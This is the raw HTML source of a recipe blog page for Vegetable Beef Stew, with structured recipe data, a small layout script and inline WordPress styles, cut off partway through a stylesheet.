

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/
body_size: 53214
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Vegetable Beef Stew &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Vegetable Beef Stew","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Vegetable Beef Stew is chocked full of veggies including potatoes, carrots, leeks, corn, green beans and peas. It&#039;s flavored with Montreal Steak Seasoning and Liquid Smoke to give it a smoky, savory flavor that&#039;s fabulous to the taste buds. This sumptuous Beef Stew recipe is hearty, filling and completely satisfying as a comfort food meal, especially when served with rolls or cornbread.","datePublished":"2023-04-20T03:03:47+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Vegetable-Beef-Stew-7353.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Vegetable-Beef-Stew-7353-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Vegetable-Beef-Stew-7353-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Vegetable-Beef-Stew-7353-480x270.jpg"],"recipeYield":["12"],"prepTime":"PT15M","cookTime":"PT120M","totalTime":"PT135M","recipeIngredient":["2 lbs. beef stew meat","1\/2 cup unbleached all purpose flour","1 1\/2 tbsp. Montreal Steak Seasoning (or more, if desired)","2 tbsp.  avocado oil","32 oz. container beef broth","1 tsp. Liquid Smoke","1 pint water","3 large Yukon gold potatoes (peeled and chunked)","2 cups baby carrots","2 ribs celery (cut in one or two-inch pieces)","30 oz. can stewed tomatoes  ((two 15-ounce cans))","2  leeks (green tops removed, washed thoroughly and sliced)","1 large sweet onion (sliced and separated into rings)","1 tsp dried thyme","1 tsp. dried marjoram","1 tsp. dried rosemary","1 tbsp. dried parsley ((tablespoon NOT teaspoon))","2  bay leaves","1 tsp. sea salt","1\/2 tsp. ground black pepper","1 cup frozen corn","1 cup frozen peas","1 cup whole green beans","1\/4 cup unbleached all-purpose flour","1\/3 to 1\/2 cup water","1 tbsp. fresh parsley (minced, for garnish, if desired)"],"recipeInstructions":[{"@type":"HowToStep","text":"Combine \u00bd cup flour with Montreal steak seasoning.","name":"Combine \u00bd cup flour with Montreal steak seasoning.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-0"},{"@type":"HowToStep","text":"Dredge beef in mixture.","name":"Dredge beef in mixture.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-1"},{"@type":"HowToStep","text":"Pour oil into a large Dutch oven or stock pot.","name":"Pour oil into a large Dutch oven or stock pot.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-2"},{"@type":"HowToStep","text":"Cook beef over medium heat until beef is no longer pink.","name":"Cook beef over medium heat until beef is no longer pink.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-3"},{"@type":"HowToStep","text":"Add beef broth and liquid smoke.","name":"Add beef broth and liquid smoke.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-4"},{"@type":"HowToStep","text":"Cover with lid.","name":"Cover with lid.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-5"},{"@type":"HowToStep","text":"Reduce heat to low.","name":"Reduce heat to low.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-6"},{"@type":"HowToStep","text":"Cook beef for about 30 minutes to an hour on low heat, until beef becomes tender (but not mushy).","name":"Cook beef for about 30 minutes to an hour on low heat, until beef becomes tender (but not mushy).","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-7"},{"@type":"HowToStep","text":"Use a wooden spoon or spatula to loosen the beef periodically so it doesn\u2019t stick to the bottom of the pan.","name":"Use a wooden spoon or spatula to loosen the beef periodically so it doesn\u2019t stick to the bottom of the pan.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-8"},{"@type":"HowToStep","text":"Add one pint water.","name":"Add one pint water.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-9"},{"@type":"HowToStep","text":"Add potatoes, carrots, celery, stewed tomatoes, leeks and onion.","name":"Add potatoes, carrots, celery, stewed tomatoes, leeks and onion.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-10"},{"@type":"HowToStep","text":"Stir in thyme, parsley, rosemary, marjoram and bay leaves.","name":"Stir in thyme, parsley, rosemary, marjoram and bay leaves.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-11"},{"@type":"HowToStep","text":"Cover with lid.","name":"Cover with lid.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-12"},{"@type":"HowToStep","text":"Cook an additional 30-45 minutes until vegetables are tender.","name":"Cook an additional 30-45 minutes until vegetables are tender.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-13"},{"@type":"HowToStep","text":"Add additional water if necessary. (I did NOT find this necessary).","name":"Add additional water if necessary. (I did NOT find this necessary).","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-14"},{"@type":"HowToStep","text":"Add corn, peas and green beans and cook through about 10 minutes.","name":"Add corn, peas and green beans and cook through about 10 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-15"},{"@type":"HowToStep","text":"Remove bay leaves.","name":"Remove bay leaves.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-16"},{"@type":"HowToStep","text":"If mixture is runny and needs thickening, combine \u00bc cup remaining flour and enough water (about 1\/3 to \u00bd cup) until a thin paste forms.","name":"If mixture is runny and needs thickening, combine \u00bc cup remaining flour and enough water (about 1\/3 to \u00bd cup) until a thin paste forms.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-17"},{"@type":"HowToStep","text":"Whisk until no lumps remain.","name":"Whisk until no lumps remain.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-18"},{"@type":"HowToStep","text":"Stir flour paste mixture slowly into the beef stew.","name":"Stir flour paste mixture slowly into the beef stew.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-19"},{"@type":"HowToStep","text":"Heat through until stew is thickened about 5 to 10 minutes longer.","name":"Heat through until stew is thickened about 5 to 10 minutes longer.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/#wprm-recipe-150423-step-0-20"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"2","reviewCount":"2"},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"I love this vegetable beef stew recipe. It looks so appetizing. I like that it's healthy and hearty. I like cooking this on cold days. It's good for freezing as well. I use the frozen portions when I don't feel like cooking or when I'm not feeling well. Thanks for sharing this little gem with your readers. Shalom","author":{"@type":"Person","name":"Roxanne Justiz"},"datePublished":"2023-07-12"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"This recipe was definitely a hit for me. It is very different from what I would eat as a traditional beef soup. Now I cook this for my family and church events.","author":{"@type":"Person","name":"pizza tower"},"datePublished":"2023-05-16"}],"recipeCategory":["Beef Entree","Main Dish","Soup, Stews and Chowders"],"recipeCuisine":["American"],"keywords":"beef stew, carrots, corn, leeks, main dish, peas, potatoes, soup","nutrition":{"@type":"NutritionInformation","calories":"278 kcal","carbohydrateContent":"32 g","proteinContent":"23 g","fatContent":"7 g","saturatedFatContent":"2 g","cholesterolContent":"47 mg","sodiumContent":"682 mg","fiberContent":"5 g","sugarContent":"7 g","unsaturatedFatContent":"5 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Vegetable Beef Stew Comments Feed" href=https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F04%2F20%2Fvegetable-beef-stew%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F04%2F20%2Fvegetable-beef-stew%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 